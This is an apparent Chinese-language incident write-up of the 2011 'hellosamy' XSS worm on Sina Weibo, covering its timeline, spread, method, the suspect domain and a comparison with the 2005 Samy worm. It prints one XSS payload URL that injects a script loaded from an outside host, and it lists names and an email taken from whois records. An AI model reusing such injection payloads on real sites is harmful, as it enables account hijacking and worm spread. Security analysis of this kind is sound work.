一、事件的经过





新浪微博突然出现大范围“中毒”,大量用户自动发送“建党大业中穿帮的地方”、“个税起征点有望提到4000”、“郭美美事件的一些未注意到的细节”、“3D肉团团高清普通话版种子”等带链接的微博与私信,并自动关注一位名为hellosamy的用户。

事件的效果:

和

事件的经过线索如下:

20:14,开始有大量带V的认证用户中招转发蠕虫

20:30,2kt.cn中的病毒页面无法访问

20:32,新浪微博中hellosamy用户无法访问

21:02,新浪漏洞修补完毕

影响有多大:32961(这位hellosamy在帐号被封前的好友数量)。

二、采用了什么样的攻击方法

1、利用了新浪微博存在的XSS漏洞;

2、使用有道提供的短域名服务(这些网址目前已经“无害”);

例如,通过http://163.fm/PxZHoxn,将链接指向:

http://weibo.com/pub/star/g/xyyyd%22%3E%3Cscript%20src=//www.2kt.cn/images/t.js%3E%3C/script%3E?type=update

3、当新浪登陆用户不小心访问到相关网页时,由于处于登录状态,会运行这个js脚本做几件事情:

a.发微博(让更多的人看到这些消息,自然也就有更多人受害);

b.加关注,加uid为2201270010的用户关注——这应该就是大家提到的hellosamy了;

c.发私信,给好友发私信传播这些链接;

三、攻击者是谁?

攻击者不一定是2kt.cn的拥有者。目前暂时只能获得2kt.cn域名、网站拥有者信息如下。

不排除这个网站被攻击后,服务器被人放置恶意代码。

通过whois查询,2kt.cn的域名拥有者信息如下:

注册人: 张志

管理员邮件: lin5061@gmail.com

通过工信部的备案查询:http://www.miibeian.gov.cn/publish/query/indexFirst.action

网站负责人姓名:刘孝德

网站备案/许可证号:苏ICP备10108026号-1

四、为什么叫hellosamy?

2005年,首个利用跨站点脚本缺陷的蠕虫samy被“创造”出来了。Samy利用网站设计方面的缺陷,创建了一份“恶意”的用户档案,当该用户档案被浏览时,就会自动地激活代码,将用户添加到Samy的“好友”列表中。另外,恶意代码还会被拷贝到用户的档案中,当其他人查看用户的档案时,蠕虫会继续传播。Samy蠕虫能够造成与拒绝服务相当的效应,会造成好友列表中好友数量呈指数级增长,最终会消耗系统的大量资源。

因此,这次新浪微博的蠕虫,象是在对samy蠕虫致敬

五、参考信息

samy蠕虫的传播经历与技术细节:http://namb.la/popular,http://namb.la/popular/tech.html

新浪hellosamy蠕虫的传播与细节:http://bbs.unnoo.com/forum.php?mod=viewthread&tid=156&fromuid=2

六、本次蠕虫事件中的代码下载

t.js下载地址:06.28_sina_XSS.txt.zip

原文:http://bbs.unnoo.com/forum.php?mod=viewthread&tid=156&fromuid=2